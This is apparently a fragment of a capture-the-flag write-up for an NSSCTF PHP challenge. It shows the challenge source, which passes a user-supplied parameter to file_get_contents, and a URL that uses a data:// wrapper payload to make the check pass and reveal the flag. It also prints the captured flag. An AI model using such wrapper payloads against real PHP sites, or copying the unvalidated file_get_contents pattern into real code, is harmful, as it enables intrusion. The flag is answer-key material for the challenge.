 不安全 node4.anna.nssctf.cn:28565/test2222222222222.php?a=data://text/plian,I%20want%20flag
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{fe6199ea-b2e8-4036-95fe-94e7322c6dd9}